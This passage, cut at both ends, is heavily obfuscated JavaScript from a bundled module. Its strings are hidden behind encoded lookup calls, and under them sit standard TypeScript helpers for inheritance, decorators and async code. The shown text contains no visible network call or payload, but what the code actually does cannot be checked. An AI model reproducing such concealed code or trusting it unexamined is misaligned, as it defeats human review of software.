_0x515531=_0x2b7b6c[_0x6bf4bd(0x376,'\x46\x2a\x72\x24')](_0x15e0a0[_0x6bf4bd(0x331,'\x31\x75\x70\x6b')]),_0x22c515=_0x2b7b6c[_0x6bf4bd(0x294,'\x35\x2a\x45\x50')](_0x15e0a0[_0x6bf4bd(0x29d,'\x66\x37\x49\x4d')]);_0x15e0a0[_0x6bf4bd(0x2c2,'\x5a\x4b\x74\x69')](null,_0x515531)&&_0x15e0a0[_0x6bf4bd(0x1bb,'\x54\x39\x7a\x56')](_0x15e0a0[_0x6bf4bd(0x1b7,'\x73\x6e\x2a\x63')],_0x515531)&&_0x15e0a0[_0x6bf4bd(0x2d8,'\x5a\x57\x2a\x21')](_0x15e0a0[_0x6bf4bd(0x282,'\x31\x75\x70\x6b')],_0x515531)&&_0x2b7b6c[_0x6bf4bd(0x474,'\x56\x49\x25\x40')](_0x15e0a0[_0x6bf4bd(0x1c8,'\x39\x70\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x32c,'\x35\x4a\x70\x33')]),_0x15e0a0[_0x6bf4bd(0x34d,'\x64\x52\x62\x40')](null,_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x24f,'\x67\x76\x70\x23')](_0x15e0a0[_0x6bf4bd(0x1f3,'\x66\x37\x49\x4d')],_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x1d3,'\x4e\x30\x52\x61')](_0x15e0a0[_0x6bf4bd(0x388,'\x6b\x53\x4a\x39')],_0x22c515)&&_0x2b7b6c[_0x6bf4bd(0x484,'\x6f\x2a\x40\x52')](_0x15e0a0[_0x6bf4bd(0x2dd,'\x31\x75\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x3df,'\x39\x70\x70\x6b')]);}}),_0xe88687[_0x5d3a49(0x26e,'\x5a\x4b\x74\x69')](_0xe88687[_0x5d3a49(0x273,'\x54\x47\x46\x30')],_0x529f87[_0x5d3a49(0x2b2,'\x4d\x36\x76\x28')][_0x5d3a49(0x324,'\x50\x6b\x33\x6a')]())?(_0xf6f10b[_0x5d3a49(0x3fc,'\x54\x47\x46\x30')][_0x5d3a49(0x442,'\x6b\x53\x4a\x39')](_0xe88687[_0x5d3a49(0x383,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x3e8,'\x71\x49\x6f\x79')](_0x816a99)):([_0xe88687[_0x5d3a49(0x1c0,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x3fd,'\x77\x68\x57\x69')],_0xe88687[_0x5d3a49(0x335,'\x54\x39\x7a\x56')],_0xe88687[_0x5d3a49(0x257,'\x67\x76\x70\x23')],_0xe88687[_0x5d3a49(0x1c1,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x43a,'\x4a\x77\x52\x75')]][_0x5d3a49(0x25d,'\x6f\x2a\x40\x52')](function(_0x49eacd){var _0xaff473=_0x5d3a49;_0x529f87[_0xaff473(0x372,'\x56\x6e\x62\x53')](_0x49eacd,_0x816a99[_0xaff473(0x305,'\x44\x32\x40\x34')](_0x49eacd));}),_0xf6f10b[_0x5d3a49(0x2d1,'\x56\x6e\x62\x53')][_0x5d3a49(0x327,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x32f,'\x4e\x76\x41\x45')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x28f,'\x42\x30\x6e\x41')]=_0x816a99[_0x5d3a49(0x43f,'\x64\x52\x62\x40')]),_0xf6f10b[_0x5d3a49(0x394,'\x55\x6e\x64\x38')][_0x5d3a49(0x2f1,'\x56\x38\x39\x68')](_0xe88687[_0x5d3a49(0x489,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99);},_0x1e2603);});},_0x56bdc4;}());_0x26b2d1[_0x71c3aa(0x42d,'\x71\x49\x6f\x79')]=_0xbccc54;},function(_0x224b48,_0x3009b,_0x1c01b5){'use strict';var _0x3da461=_0xfb4f14,_0x1464b5={'\x58\x53\x64\x6b\x4a':function(_0x32b647,_0x5c84bd){var _0x3facd6=_0x3628;return _0x327138[_0x3facd6(0x499,'\x4e\x76\x41\x45')](_0x32b647,_0x5c84bd);},'\x72\x58\x67\x65\x79':function(_0x4b5f82,_0x4ba131){var _0x5a11d8=_0x3628;return _0x327138[_0x5a11d8(0x493,'\x71\x59\x52\x26')](_0x4b5f82,_0x4ba131);},'\x76\x51\x61\x78\x43':function(_0x4b8c0f,_0x6546a7){var _0x316b07=_0x3628;return _0x327138[_0x316b07(0x32e,'\x54\x39\x7a\x56')](_0x4b8c0f,_0x6546a7);},'\x49\x49\x62\x76\x6e':function(_0x3e781f,_0x3e8ac2){var _0x11ae5c=_0x3628;return _0x327138[_0x11ae5c(0x30d,'\x75\x78\x53\x71')](_0x3e781f,_0x3e8ac2);},'\x45\x4e\x6e\x62\x46':function(_0x2ff5a5,_0x377888){var _0x44dd9c=_0x3628;return _0x327138[_0x44dd9c(0x253,'\x35\x4a\x70\x33')](_0x2ff5a5,_0x377888);},'\x57\x77\x51\x70\x73':_0x327138[_0x3da461(0x195,'\x75\x78\x53\x71')],'\x6c\x4b\x4b\x4d\x61':function(_0x4a9de1,_0xa966a){var _0x28ff76=_0x3da461;return _0x327138[_0x28ff76(0x387,'\x58\x44\x79\x73')](_0x4a9de1,_0xa966a);},'\x4f\x6d\x64\x53\x79':function(_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810){var _0x1844f1=_0x3da461;return _0x327138[_0x1844f1(0x1d2,'\x4e\x30\x52\x61')](_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810);},'\x73\x47\x78\x7a\x6e':function(_0x7871af,_0x428390){var _0x23d14e=_0x3da461;return _0x327138[_0x23d14e(0x49a,'\x56\x38\x39\x68')](_0x7871af,_0x428390);},'\x4c\x46\x68\x41\x64':function(_0xe9b954,_0x13205e){var _0xfbaa98=_0x3da461;return _0x327138[_0xfbaa98(0x2b5,'\x75\x78\x53\x71')](_0xe9b954,_0x13205e);},'\x4e\x53\x71\x77\x5a':function(_0x4863f6,_0x2bf6cb){var _0x2c068d=_0x3da461;return _0x327138[_0x2c068d(0x47c,'\x50\x6b\x33\x6a')](_0x4863f6,_0x2bf6cb);},'\x49\x7a\x42\x68\x4a':_0x327138[_0x3da461(0x2a5,'\x43\x50\x75\x48')],'\x4e\x6f\x64\x4d\x77':function(_0x26cfc6,_0x2c9b85){var _0x22fdb5=_0x3da461;return _0x327138[_0x22fdb5(0x3bd,'\x4d\x6e\x62\x4b')](_0x26cfc6,_0x2c9b85);},'\x78\x44\x49\x70\x54':function(_0x49f53a,_0x3de669){var _0x9e29db=_0x3da461;return _0x327138[_0x9e29db(0x301,'\x58\x44\x79\x73')](_0x49f53a,_0x3de669);},'\x4b\x6b\x77\x73\x55':function(_0x4c5ca6,_0x1da11c){var _0xdf3b89=_0x3da461;return _0x327138[_0xdf3b89(0x43b,'\x75\x78\x53\x71')](_0x4c5ca6,_0x1da11c);},'\x64\x75\x71\x6c\x46':function(_0x3783d2,_0x16b4ce){var _0x13094a=_0x3da461;return _0x327138[_0x13094a(0x2d5,'\x71\x59\x52\x26')](_0x3783d2,_0x16b4ce);},'\x72\x49\x74\x6f\x4c':function(_0x49b603,_0x5755fe){var _0x23b9ff=_0x3da461;return _0x327138[_0x23b9ff(0x1cd,'\x72\x5e\x5d\x6c')](_0x49b603,_0x5755fe);},'\x4b\x63\x7a\x53\x6d':function(_0x540349,_0x27ef0c){var _0x5d22ec=_0x3da461;return _0x327138[_0x5d22ec(0x2b7,'\x61\x4f\x47\x31')](_0x540349,_0x27ef0c);},'\x4d\x63\x5a\x4d\x6e':function(_0x448919,_0x31f1dc){var _0x3991df=_0x3da461;return _0x327138[_0x3991df(0x3ca,'\x71\x59\x52\x26')](_0x448919,_0x31f1dc);},'\x71\x74\x63\x72\x52':function(_0x30aabf,_0x18b40f){var _0x276044=_0x3da461;return _0x327138[_0x276044(0x47a,'\x56\x38\x39\x68')](_0x30aabf,_0x18b40f);},'\x50\x4d\x6f\x48\x68':_0x327138[_0x3da461(0x217,'\x56\x6e\x62\x53')],'\x64\x54\x42\x66\x6a':function(_0x13dac5,_0xc399b7){var _0x139053=_0x3da461;return _0x327138[_0x139053(0x263,'\x50\x6b\x33\x6a')](_0x13dac5,_0xc399b7);},'\x77\x69\x57\x6b\x50':function(_0x57e35a,_0x467e4e){var _0x1c8f15=_0x3da461;return _0x327138[_0x1c8f15(0x31b,'\x71\x6a\x24\x51')](_0x57e35a,_0x467e4e);},'\x6a\x76\x61\x59\x6c':function(_0x4283be,_0x383977){var _0x1621a3=_0x3da461;return _0x327138[_0x1621a3(0x401,'\x50\x6b\x33\x6a')](_0x4283be,_0x383977);},'\x6e\x4a\x67\x64\x67':function(_0x398a1e,_0x265df8){var _0x255d0a=_0x3da461;return _0x327138[_0x255d0a(0x435,'\x35\x2a\x45\x50')](_0x398a1e,_0x265df8);},'\x5a\x75\x54\x57\x4a':function(_0x43257e,_0x1cb301){var _0x5ee7eb=_0x3da461;return _0x327138[_0x5ee7eb(0x464,'\x56\x6e\x62\x53')](_0x43257e,_0x1cb301);},'\x47\x4a\x46\x49\x4b':function(_0x44ed9c,_0x53bf13){var _0x19b313=_0x3da461;return _0x327138[_0x19b313(0x4a0,'\x4d\x6e\x62\x4b')](_0x44ed9c,_0x53bf13);},'\x74\x49\x68\x6c\x41':function(_0x5ad193,_0x351755,_0x6dfcb3){var _0x226f7c=_0x3da461;return _0x327138[_0x226f7c(0x1c9,'\x48\x77\x26\x62')](_0x5ad193,_0x351755,_0x6dfcb3);},'\x74\x77\x77\x4b\x6b':_0x327138[_0x3da461(0x434,'\x4d\x36\x76\x28')],'\x6d\x72\x42\x59\x73':function(_0x7fb06b,_0x2e6618){var _0x2d22f1=_0x3da461;return _0x327138[_0x2d22f1(0x27b,'\x77\x68\x57\x69')](_0x7fb06b,_0x2e6618);},'\x77\x69\x4a\x62\x64':function(_0x2d9301,_0x1844d4,_0xb75c3d){var _0x33e4e6=_0x3da461;return _0x327138[_0x33e4e6(0x2f8,'\x43\x64\x5b\x78')](_0x2d9301,_0x1844d4,_0xb75c3d);},'\x75\x44\x6b\x59\x51':function(_0x39a56e,_0x4a5d3b){var _0x3d4b6f=_0x3da461;return _0x327138[_0x3d4b6f(0x1c2,'\x56\x72\x6a\x28')](_0x39a56e,_0x4a5d3b);},'\x61\x57\x45\x6e\x54':function(_0x64a488,_0x422208,_0x28eb57){var _0xe57b13=_0x3da461;return _0x327138[_0xe57b13(0x46d,'\x54\x47\x46\x30')](_0x64a488,_0x422208,_0x28eb57);},'\x54\x79\x53\x4e\x69':function(_0x10985e,_0x4e4857,_0x35598a){var _0x12cda3=_0x3da461;return _0x327138[_0x12cda3(0x453,'\x48\x77\x26\x62')](_0x10985e,_0x4e4857,_0x35598a);},'\x67\x59\x61\x52\x48':_0x327138[_0x3da461(0x408,'\x56\x72\x6a\x28')],'\x6c\x57\x4c\x56\x42':_0x327138[_0x3da461(0x3bf,'\x71\x49\x6f\x79')],'\x65\x6f\x47\x54\x47':function(_0x55bff7,_0xa820ea){var _0x23285e=_0x3da461;return _0x327138[_0x23285e(0x226,'\x66\x37\x49\x4d')](_0x55bff7,_0xa820ea);},'\x53\x64\x71\x67\x53':_0x327138[_0x3da461(0x249,'\x6f\x2a\x40\x52')],'\x4d\x58\x6f\x78\x79':function(_0x1154f5,_0x343848){var _0x4d7002=_0x3da461;return _0x327138[_0x4d7002(0x42c,'\x71\x59\x52\x26')](_0x1154f5,_0x343848);},'\x4c\x56\x44\x66\x52':function(_0x58cba9,_0x578edc){var _0x5d437b=_0x3da461;return _0x327138[_0x5d437b(0x269,'\x56\x72\x6a\x28')](_0x58cba9,_0x578edc);},'\x76\x53\x58\x44\x76':function(_0x12babe,_0x439114){var _0x241e89=_0x3da461;return _0x327138[_0x241e89(0x1f6,'\x66\x37\x49\x4d')](_0x12babe,_0x439114);},'\x45\x6e\x71\x70\x63':_0x327138[_0x3da461(0x3a7,'\x41\x68\x79\x64')]};_0x1c01b5['\x72'](_0x3009b),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x40f,'\x64\x52\x62\x40')],function(){return _0x40a53e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2f5,'\x4e\x76\x41\x45')],function(){return _0x4d7eeb;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x22f,'\x4d\x36\x76\x28')],function(){return _0x2e355e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1a3,'\x61\x4f\x47\x31')],function(){return _0x5829fe;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1db,'\x4d\x6e\x62\x4b')],function(){return _0x148da1;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3e0,'\x64\x34\x29\x62')],function(){return _0x59a411;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x209,'\x42\x29\x51\x35')],function(){return _0x55d66b;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x35e,'\x6b\x53\x4a\x39')],function(){return _0x171ae4;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x293,'\x39\x70\x70\x6b')],function(){return _0x7d58b8;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3a2,'\x71\x59\x52\x26')],function(){return _0x1a2090;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3f8,'\x42\x29\x51\x35')],function(){return _0x5d415c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x491,'\x73\x42\x62\x5b')],function(){return _0x3a9ca2;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x28a,'\x39\x70\x70\x6b')],function(){return _0x1d079a;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3cb,'\x77\x68\x57\x69')],function(){return _0x5e94cf;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2de,'\x58\x44\x79\x73')],function(){return _0x1d0e6f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x21e,'\x31\x75\x70\x6b')],function(){return _0x55993c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x20d,'\x54\x39\x7a\x56')],function(){return _0x3790a7;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x4a7,'\x72\x5e\x5d\x6c')],function(){return _0x3b98a9;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3da,'\x35\x2a\x45\x50')],function(){return _0xf2477f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3d0,'\x4e\x76\x41\x45')],function(){return _0x458fd8;});var _0x3df478=function(_0x2f9238,_0x15df42){var _0x197ab5=_0x3da461;return(_0x3df478=Object[_0x197ab5(0x494,'\x64\x52\x62\x40')]||_0x1464b5[_0x197ab5(0x303,'\x5d\x6e\x5e\x5e')]({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':[]},Array)&&function(_0x409bb9,_0x49bbcf){var _0x42a184=_0x197ab5;_0x409bb9[_0x42a184(0x279,'\x61\x4f\x47\x31')]=_0x49bbcf;}||function(_0x289b19,_0x655613){var _0x299c98=_0x197ab5;for(var _0x28c0f7 in _0x655613)_0x655613[_0x299c98(0x420,'\x43\x64\x5b\x78')](_0x28c0f7)&&(_0x289b19[_0x28c0f7]=_0x655613[_0x28c0f7]);})(_0x2f9238,_0x15df42);};function _0x40a53e(_0x55f37b,_0xf7ca8b){var _0x550e6a=_0x3da461;function _0x358797(){var _0x5b204d=_0x3628;this[_0x5b204d(0x3b4,'\x35\x2a\x45\x50')]=_0x55f37b;}_0x327138[_0x550e6a(0x3ec,'\x35\x4a\x70\x33')](_0x3df478,_0x55f37b,_0xf7ca8b),_0x55f37b[_0x550e6a(0x3ab,'\x44\x32\x40\x34')]=_0x327138[_0x550e6a(0x270,'\x56\x72\x6a\x28')](null,_0xf7ca8b)?Object[_0x550e6a(0x2ab,'\x66\x37\x49\x4d')](_0xf7ca8b):(_0x358797[_0x550e6a(0x319,'\x73\x6e\x2a\x63')]=_0xf7ca8b[_0x550e6a(0x264,'\x48\x77\x26\x62')],new _0x358797());}var _0x4d7eeb=function(){var _0x24824f=_0x3da461;return(_0x4d7eeb=Object[_0x24824f(0x336,'\x48\x77\x26\x62')]||function(_0x48ff1f){var _0x4d8e48=_0x24824f;for(var _0x46a3b5,_0x1ef79f=0x1,_0x8ac379=arguments[_0x4d8e48(0x286,'\x4e\x76\x41\x45')];_0x1464b5[_0x4d8e48(0x218,'\x6b\x53\x4a\x39')](_0x1ef79f,_0x8ac379);_0x1ef79f++)for(var _0x137fa9 in _0x46a3b5=arguments[_0x1ef79f])Object[_0x4d8e48(0x2f6,'\x54\x39\x7a\x56')][_0x4d8e48(0x315,'\x56\x6e\x62\x53')][_0x4d8e48(0x2fb,'\x6f\x2a\x40\x52')](_0x46a3b5,_0x137fa9)&&(_0x48ff1f[_0x137fa9]=_0x46a3b5[_0x137fa9]);return _0x48ff1f;})[_0x24824f(0x208,'\x54\x39\x7a\x56')](this,arguments);};function _0x2e355e(_0x8e2a6f,_0x37b6b6){var _0x237e44=_0x3da461,_0x1ecc09={};for(var _0x4ecbcc in _0x8e2a6f)Object[_0x237e44(0x47e,'\x66\x37\x49\x4d')][_0x237e44(0x2bc,'\x45\x53\x39\x7a')][_0x237e44(0x1fe,'\x45\x53\x39\x7a')](_0x8e2a6f,_0x4ecbcc)&&_0x1464b5[_0x237e44(0x338,'\x41\x68\x79\x64')](_0x37b6b6[_0x237e44(0x36e,'\x42\x29\x51\x35')](_0x4ecbcc),0x0)&&(_0x1ecc09[_0x4ecbcc]=_0x8e2a6f[_0x4ecbcc]);if(_0x1464b5[_0x237e44(0x473,'\x72\x5e\x5d\x6c')](null,_0x8e2a6f)&&_0x1464b5[_0x237e44(0x2ea,'\x76\x47\x5d\x36')](_0x1464b5[_0x237e44(0x36a,'\x42\x29\x51\x35')],typeof Object[_0x237e44(0x44f,'\x50\x6b\x33\x6a')])){var _0x12f31e=0x0;for(_0x4ecbcc=Object[_0x237e44(0x469,'\x46\x2a\x72\x24')](_0x8e2a6f);_0x1464b5[_0x237e44(0x1bc,'\x71\x49\x6f\x79')](_0x12f31e,_0x4ecbcc[_0x237e44(0x40a,'\x58\x44\x79\x73')]);_0x12f31e++)_0x1464b5[_0x237e44(0x49e,'\x5d\x6e\x5e\x5e')](_0x37b6b6[_0x237e44(0x455,'\x4e\x30\x52\x61')](_0x4ecbcc[_0x12f31e]),0x0)&&Object[_0x237e44(0x4a5,'\x70\x56\x65\x39')][_0x237e44(0x312,'\x4a\x77\x52\x75')][_0x237e44(0x22a,'\x5d\x6e\x5e\x5e')](_0x8e2a6f,_0x4ecbcc[_0x12f31e])&&(_0x1ecc09[_0x4ecbcc[_0x12f31e]]=_0x8e2a6f[_0x4ecbcc[_0x12f31e]]);}return _0x1ecc09;}function _0x5829fe(_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb){var _0x2dfa5f=_0x3da461,_0x3e7622,_0x473bfc=arguments[_0x2dfa5f(0x23b,'\x42\x29\x51\x35')],_0x493ec3=_0x327138[_0x2dfa5f(0x4ab,'\x54\x39\x7a\x56')](_0x473bfc,0x3)?_0x3c1389:_0x327138[_0x2dfa5f(0x246,'\x42\x29\x51\x35')](null,_0x1ab7fb)?_0x1ab7fb=Object[_0x2dfa5f(0x2ef,'\x77\x68\x57\x69')](_0x3c1389,_0x2d1c2e):_0x1ab7fb;if(_0x327138[_0x2dfa5f(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x2dfa5f(0x1a8,'\x56\x49\x25\x40')],typeof Reflect)&&_0x327138[_0x2dfa5f(0x3fa,'\x72\x5e\x5d\x6c')](_0x327138[_0x2dfa5f(0x3b9,'\x71\x6a\x24\x51')],typeof Reflect[_0x2dfa5f(0x3a1,'\x64\x34\x29\x62')]))_0x493ec3=Reflect[_0x2dfa5f(0x206,'\x41\x68\x79\x64')](_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb);else{for(var _0x107d17=_0x327138[_0x2dfa5f(0x307,'\x56\x6e\x62\x53')](_0x29c57d[_0x2dfa5f(0x22d,'\x72\x5e\x5d\x6c')],0x1);_0x327138[_0x2dfa5f(0x380,'\x58\x44\x79\x73')](_0x107d17,0x0);_0x107d17--)(_0x3e7622=_0x29c57d[_0x107d17])&&(_0x493ec3=(_0x327138[_0x2dfa5f(0x213,'\x64\x34\x29\x62')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x447,'\x5a\x57\x2a\x21')](_0x3e7622,_0x493ec3):_0x327138[_0x2dfa5f(0x26d,'\x5a\x4b\x74\x69')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x427,'\x67\x76\x70\x23')](_0x3e7622,_0x3c1389,_0x2d1c2e,_0x493ec3):_0x327138[_0x2dfa5f(0x232,'\x4e\x76\x41\x45')](_0x3e7622,_0x3c1389,_0x2d1c2e))||_0x493ec3);}return _0x327138[_0x2dfa5f(0x463,'\x55\x35\x55\x57')](_0x473bfc,0x3)&&_0x493ec3&&Object[_0x2dfa5f(0x344,'\x56\x49\x25\x40')](_0x3c1389,_0x2d1c2e,_0x493ec3),_0x493ec3;}function _0x148da1(_0xe78137,_0xe4651){var _0x195b08={'\x70\x63\x6b\x68\x72':function(_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680){var _0x9acf14=_0x3628;return _0x1464b5[_0x9acf14(0x239,'\x61\x4f\x47\x31')](_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680);}};return function(_0x2b1b4a,_0x3ca655){var _0x57fb73=_0x3628;_0x195b08[_0x57fb73(0x47d,'\x43\x50\x75\x48')](_0xe4651,_0x2b1b4a,_0x3ca655,_0xe78137);};}function _0x59a411(_0x5d548d,_0x137484){var _0x1859d9=_0x3da461;if(_0x327138[_0x1859d9(0x1cb,'\x46\x2a\x72\x24')](_0x327138[_0x1859d9(0x25f,'\x43\x50\x75\x48')],typeof Reflect)&&_0x327138[_0x1859d9(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x1859d9(0x41b,'\x4e\x30\x52\x61')],typeof Reflect[_0x1859d9(0x39c,'\x55\x6e\x64\x38')]))return Reflect[_0x1859d9(0x19b,'\x54\x47\x46\x30')](_0x5d548d,_0x137484);}function _0x55d66b(_0x1adc5a,_0x52a713,_0x431689,_0x4fa1f5){var _0x3d246e={'\x4d\x49\x4a\x52\x69':function(_0x1bb099,_0x57c742){var _0x19fd28=_0x3628;return _0x1464b5[_0x19fd28(0x216,'\x50\x67\x48\x6a')](_0x1bb099,_0x57c742);},'\x63\x73\x76\x78\x70':function(_0x101ad9,_0x86f928){var _0x5767e2=_0x3628;return _0x1464b5[_0x5767e2(0x32a,'\x44\x32\x40\x34')](_0x101ad9,_0x86f928);},'\x55\x71\x50\x73\x6f':function(_0x40c417,_0x3b74c5){var _0x452d6f=_0x3628;return _0x1464b5[_0x452d6f(0x2a9,'\x56\x72\x6a\x28')](_0x40c417,_0x3b74c5);}};return new(_0x431689||(_0x431689=Promise))(function(_0x13bc3a,_0x3e4085){var _0x59b13c=_0x3628,_0x1f97e1={'\x46\x6d\x49\x4c\x69':function(_0x376160,_0x2d26c8){var _0x527e8c=_0x3628;return _0x3d246e[_0x527e8c(0x402,'\x66\x37\x49\x4d')](_0x376160,_0x2d26c8);},'\x72\x51\x73\x70\x6c':function(_0x1d1b04,_0x2b951e){var _0x44f9d0=_0x3628;return _0x3d246e[_0x44f9d0(0x48f,'\x4e\x76\x41\x45')](_0x1d1b04,_0x2b951e);}};function _0x132243(_0x3641fe){var _0x2ca5d1=_0x3628;try{_0x3d246e[_0x2ca5d1(0x3ba,'\x75\x78\x53\x71')](_0x3bfe56,_0x4fa1f5[_0x2ca5d1(0x227,'\x4e\x30\x52\x61')](_0x3641fe));}catch(_0x2f63d8){_0x3d246e[_0x2ca5d1(0x3c1,'\x4d\x36\x76\x28')](_0x3e4085,_0x2f63d8);}}function _0x2dd53e(_0x6894cb){var _0x215dc1=_0x3628;try{_0x3d246e[_0x215dc1(0x361,'\x4a\x77\x52\x75')](_0x3bfe56,_0x4fa1f5[_0x215dc1(0x31d,'\x5a\x57\x2a\x21')](_0x6894cb));}catch(_0x35f68f){_0x3d246e[_0x215dc1(0x44b,'\x31\x75\x70\x6b')](_0x3e4085,_0x35f68f);}}function _0x3bfe56(_0x3ea645){var _0xcdfd6c=_0x3628,_0x5cf47d={'\x50\x65\x7a\x59\x79':function(_0x115f3c,_0x35e168){var _0x3c4e47=_0x3628;return _0x1f97e1[_0x3c4e47(0x1f5,'\x54\x39\x7a\x56')](_0x115f3c,_0x35e168);}};_0x3ea645[_0xcdfd6c(0x358,'\x39\x70\x70\x6b')]?_0x1f97e1[_0xcdfd6c(0x31a,'\x4e\x30\x52\x61')](_0x13bc3a,_0x3ea645[_0xcdfd6c(0x42e,'\x54\x47\x46\x30')]):new _0x431689(function(_0x2f34c3){var _0x5b2a22=_0xcdfd6c;_0x5cf47d[_0x5b2a22(0x2e2,'\x35\x4a\x70\x33')](_0x2f34c3,_0x3ea645[_0x5b2a22(0x328,'\x43\x64\x5b\x78')]);})[_0xcdfd6c(0x211,'\x71\x6a\x24\x51')](_0x132243,_0x2dd53e);}_0x3d246e[_0x59b13c(0x1e0,'\x46\x2a\x72\x24')](_0x3bfe56,(_0x4fa1f5=_0x4fa1f5[_0x59b13c(0x352,'\x5a\x4b\x74\x69')](_0x1adc5a,_0x52a713||[]))[_0x59b13c(0x242,'\x64\x52\x62\x40')]());});}function _0x171ae4(_0x3ec882,_0xa0b856){var _0x3b9e61=_0x3da461,_0x14443c={'\x64\x56\x66\x65\x53':function(_0x4bb19a,_0x548ca4){var _0x3bf603=_0x3628;return _0x1464b5[_0x3bf603(0x1ba,'\x48\x77\x26\x62')](_0x4bb19a,_0x548ca4);},'\x4b\x68\x48\x56\x4c':_0x1464b5[_0x3b9e61(0x1a0,'\x42\x29\x51\x35')],'\x71\x53\x53\x54\x4f':function(_0x3c3ab0,_0x2e0cf1){var _0x3b219c=_0x3b9e61;return _0x1464b5[_0x3b219c(0x3bc,'\x54\x39\x7a\x56')](_0x3c3ab0,_0x2e0cf1);},'\x4e\x66\x47\x67\x56':function(_0x29248b,_0x9fda07){var _0x39446e=_0x3b9e61;return _0x1464b5[_0x39446e(0x48a,'\x35\x2a\x45\x50')](_0x29248b,_0x9fda07);},'\x76\x6b\x49\x58\x4c':function(_0x261bd7,_0x5d5059){var _0x3d5844=_0x3b9e61;return _0x1464b5[_0x3d5844(0x2e8,'\x54\x47\x46\x30')](_0x261bd7,_0x5d5059);},'\x73\x63\x50\x52\x6d':function(_0x437978,_0x3d2352){var _0x164ac4=_0x3b9e61;return _0x1464b5[_0x164ac4(0x1b8,'\x4a\x77\x52\x75')](_0x437978,_0x3d2352);},'\x43\x79\x65\x48\x65':function(_0x1861a5,_0x20d425){var _0x1a8c3c=_0x3b9e61;return _0x1464b5[_0x1a8c3c(0x197,'\x50\x67\x48\x6a')](_0x1861a5,_0x20d425);},'\x73\x4a\x48\x4a\x53':function(_0x1b95e7,_0x528a57){var _0x58a5f9=_0x3b9e61;return _0x1464b5[_0x58a5f9(0x251,'\x4d\x6e\x62\x4b')](_0x1b95e7,_0x528a57);},'\x56\x4b\x64\x65\x4a':function(_0x10dff2,_0x29f529){var _0x19796d=_0x3b9e61;return _0x1464b5[_0x19796d(0x2e7,'\x5a\x4b\x74\x69')](_0x10dff2,_0x29f529);}},_0x4bd996,_0x3966e8,_0x48f30b,_0x226f55,_0x48d9d0={'\x6c\x61\x62\x65\x6c':0x0,'\x73\x65\x6e\x74':function(){var _0x5bd8cf=_0x3b9e61;if(_0x14443c[_0x5bd8cf(0x38b,'\x35\x2a\x45\x50')](0x1,_0x48f30b[0x0]))throw _0x48f30b[0x1];return _0x48f30b[0x1];},'\x74\x72\x79\x73':[],'\x6f\x70\x73':[]};return _0x226f55={'\x6e\x65\x78\x74':_0x1464b5[_0x3b9e61(0x3d5,'\x4d\x36\x76\x28')](_0x4c76a5,0x0),'\x74\x68\x72\x6f\x77':_0x1464b5[_0x3b9e61(0x40d,'\x6b\x53\x4a\x39')](_0x4c76a5,0x1),'\x72\x65\x74\x75\x72\x6e':_0x1464b5[_0x3b9e61(0x49c,'\x73\x6e\x2a\x63')](_0x4c76a5,0x2)},_0x1464b5[_0x3b9e61(0x2ae,'\x4a\x77\x52\x75')](_0x1464b5[_0x3b9e61(0x3a4,'\x50\x6b\x33\x6a')],typeof Symbol)&&(_0x226f55[Symbol[_0x3b9e61(0x2fe,'\x56\x72\x6a\x28')]]=function(){return this;}),_0x226f55;function _0x4c76a5(_0x5cc152){return function(_0x38e061){var _0x308602=_0x3628,_0x275dd3={'\x79\x52\x59\x44\x6a':_0x14443c[_0x308602(0x244,'\x77\x68\x57\x69')],'\x51\x78\x48\x76\x4d':function(_0x324e4a,_0x2863f3){var _0x55e47d=_0x308602;return _0x14443c[_0x55e47d(0x2ca,'\x5d\x6e\x5e\x5e')](_0x324e4a,_0x2863f3);},'\x4b\x72\x66\x72\x4c':function(_0x5d6033,_0x1c06ee){var _0xb74942=_0x308602;return _0x14443c[_0xb74942(0x2e9,'\x5d\x6e\x5e\x5e')](_0x5d6033,_0x1c06ee);},'\x67\x41\x69\x65\x65':function(_0x4253d7,_0x1872fa){var _0x5d8bd0=_0x308602;return 